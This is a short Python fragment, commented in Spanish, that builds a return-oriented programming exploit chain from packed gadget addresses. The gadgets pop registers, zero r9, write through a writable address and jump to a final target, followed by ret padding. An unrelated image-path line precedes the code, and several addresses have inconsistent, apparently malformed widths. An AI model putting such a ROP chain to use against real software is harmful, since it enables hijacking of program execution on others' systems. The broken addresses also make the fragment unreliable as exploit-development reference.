 rop=b""
#PONER a cero r9
rop+=struct.pack ("<Q",0x000000015000F645) #POP RAX-RET
rop+=struct.pack ("<Q",0x000000015001D120-8) #writable address
rop+=struct.pack ("<Q",0x00000001500026BE) #movzx r9d,byte ptr ds:[rdx+C] pone a cero la parte b
rop+=struct.pack ("<Q",0x000000015000F645) #POP RAX-RET
rop+=struct.pack ("<Q",0x0000150001FE2) #SALTO FINAL
rop+=struct.pack ("<Q",0x0000000000150001221) #POP RBX-RET
rop+=struct.pack ("<Q",0x000000015001D120-8) #writable address
rop+=struct.pack ("<Q",0x0000000150007CE0) # 0000000150007CE0 | mov qword ptr ds:[rbx],rax
rop+=struct.pack ("<Q",0x000001500016F1) * 5 #ret padding